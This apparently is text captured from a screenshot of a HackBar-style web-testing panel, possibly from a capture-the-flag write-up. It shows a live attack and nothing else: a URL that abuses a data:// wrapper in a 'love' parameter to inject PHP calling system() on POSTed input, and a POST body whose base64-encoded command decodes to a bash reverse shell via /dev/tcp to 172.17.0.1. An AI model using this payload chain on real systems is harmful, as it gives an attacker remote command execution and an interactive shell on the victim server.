 Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://trackedvuln.dl/index.php?love=data://text/plain,%3C?=system($_POST[%27cmd%27]);
Post data Referer User Agent Cookies Add Header Clear All
cmd=echo "YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTcyLjE3LjAuMS8xMDAgMD4mMQ=="|base64 -d|bash